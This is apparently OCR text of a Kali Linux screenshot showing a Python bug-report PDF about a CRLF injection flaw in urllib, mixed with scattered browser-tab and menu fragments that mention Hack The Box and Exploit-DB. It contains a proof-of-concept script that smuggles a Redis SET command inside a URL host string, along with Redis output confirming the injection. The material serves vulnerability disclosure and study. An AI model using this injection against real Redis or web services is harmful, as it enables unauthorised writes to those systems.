 2
10.10.15.14
21:21
python-urllib-CRLF-injection-vulnerability.pdf — Mozilla Firefox
Changelog - Cyb
webhooks-api-b
Changelog - Cyb
webhooks-api-b
JSON Web To
Hack The Box
raw.githubuserc
How to Laun
Online - Reve
Crlf injection
python-urllib-CR
https://bugs.python.org/file48206/python-urllib-CRLF-injection-vulnerability.pdf
burp
ABP
S
3
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
eLearnSecurity | Exams
Create Account
2 of 3
Automatic Zoom
oks-api-be
Save
Cancel
Cookies
Beautify
Attack Scenarios
1. By crafting HTTP headers, it’s possible to fool some web services;
2. It’s also possible to attack several simple services like Redis, memcached.
Let’s take Redis as a example here:
Adapt the script above to this:
#!/usr/bin/env python3
import sys
import urllib
import urllib.error
import urllib.request
host = "10.251.0.83:6379?\r\nSET test success\r\n"
url = "http://" + host + ":8080/test/?test=a"
try:
info = urllib.request.urlopen(url).info()
print(info)
except urllib.error.URLError as e:
print(e)
We changed the injected header to a valid redis command, after executing this, we check the
redis server:
127.0.0.1:6379> GET test
"success"
127.0.0.1:6379>
We can see that a “test” key was inserted successfully.
Conclusion:
zanidd
-8
LF
PHP